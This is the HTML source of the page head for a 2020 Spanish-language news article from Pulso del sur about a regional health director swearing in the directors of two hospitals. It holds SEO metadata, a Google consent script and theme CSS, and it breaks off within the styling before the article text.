

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/
body_size: 19481
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Doctor Féliz Féliz juramenta directoras hospitales Rodolfo de la Cruz Lora y Hacienda Estrella</title>
<meta name="description" content="El director del Servicio Regional de Salud Metropolitano (SRSM), doctor Edisson Féliz Féliz, juramentó a la doctora Estervina Pineda Reyes, como directora del"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Doctor Féliz Féliz juramenta directoras hospitales Rodolfo de la Cruz Lora y Hacienda Estrella" />
<meta property="og:description" content="El director del Servicio Regional de Salud Metropolitano (SRSM), doctor Edisson Féliz Féliz, juramentó a la doctora Estervina Pineda Reyes, como directora del" />
<meta property="og:url" content="https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/" />
<meta property="og:site_name" content="Pulso del sur" />
<meta property="article:tag" content="Destacados" />
<meta property="article:section" content="Salud" />
<meta property="og:updated_time" content="2020-10-24T09:00:08-04:00" />
<meta property="og:image" content="https://pulsodelsur.net/wp-content/uploads/2020/10/Feliz.jpeg" />
<meta property="og:image:secure_url" content="https://pulsodelsur.net/wp-content/uploads/2020/10/Feliz.jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta property="og:image:alt" content="Doctor Féliz Féliz juramenta directoras hospitales Rodolfo de la Cruz Lora y Hacienda Estrella" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-10-24T09:00:00-04:00" />
<meta property="article:modified_time" content="2020-10-24T09:00:08-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Doctor Féliz Féliz juramenta directoras hospitales Rodolfo de la Cruz Lora y Hacienda Estrella" />
<meta name="twitter:description" content="El director del Servicio Regional de Salud Metropolitano (SRSM), doctor Edisson Féliz Féliz, juramentó a la doctora Estervina Pineda Reyes, como directora del" />
<meta name="twitter:creator" content="@rincontoma" />
<meta name="twitter:image" content="https://pulsodelsur.net/wp-content/uploads/2020/10/Feliz.jpeg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Wellington Pérez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://pulsodelsur.net/#organization","name":"Pulso del sur","url":"https://pulsodelsur.net"},{"@type":"WebSite","@id":"https://pulsodelsur.net/#website","url":"https://pulsodelsur.net","name":"Pulso del sur","publisher":{"@id":"https://pulsodelsur.net/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://pulsodelsur.net/wp-content/uploads/2020/10/Feliz.jpeg","url":"https://pulsodelsur.net/wp-content/uploads/2020/10/Feliz.jpeg","width":"1024","height":"682","caption":"Doctor F\u00e9liz F\u00e9liz juramenta directoras hospitales Rodolfo de la Cruz Lora y Hacienda Estrella","inLanguage":"es"},{"@type":"WebPage","@id":"https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/#webpage","url":"https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/","name":"Doctor F\u00e9liz F\u00e9liz juramenta directoras hospitales Rodolfo de la Cruz Lora y Hacienda Estrella","datePublished":"2020-10-24T09:00:00-04:00","dateModified":"2020-10-24T09:00:08-04:00","isPartOf":{"@id":"https://pulsodelsur.net/#website"},"primaryImageOfPage":{"@id":"https://pulsodelsur.net/wp-content/uploads/2020/10/Feliz.jpeg"},"inLanguage":"es"},{"@type":"Person","@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez","url":"https://pulsodelsur.net/author/wellvargas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","caption":"Wellington P\u00e9rez","inLanguage":"es"},"sameAs":["https://twitter.com/https://twitter.com/rincontoma"],"worksFor":{"@id":"https://pulsodelsur.net/#organization"}},{"@type":"NewsArticle","headline":"Doctor F\u00e9liz F\u00e9liz juramenta directoras hospitales Rodolfo de la Cruz Lora y Hacienda Estrella","datePublished":"2020-10-24T09:00:00-04:00","dateModified":"2020-10-24T09:00:08-04:00","articleSection":"Salud","author":{"@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez"},"publisher":{"@id":"https://pulsodelsur.net/#organization"},"description":"El director del Servicio Regional de Salud Metropolitano (SRSM), doctor Edisson F\u00e9liz F\u00e9liz, jurament\u00f3 a la doctora Estervina Pineda Reyes, como directora del","name":"Doctor F\u00e9liz F\u00e9liz juramenta directoras hospitales Rodolfo de la Cruz Lora y Hacienda Estrella","@id":"https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/#richSnippet","isPartOf":{"@id":"https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/#webpage"},"image":{"@id":"https://pulsodelsur.net/wp-content/uploads/2020/10/Feliz.jpeg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://pulsodelsur.net/doctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Pulso del sur &raquo; Feed" href="https://pulsodelsur.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fdoctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fdoctor-feliz-feliz-juramenta-directoras-hospitales-rodolfo-de-la-cruz-lora-y-hacienda-estrella%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow 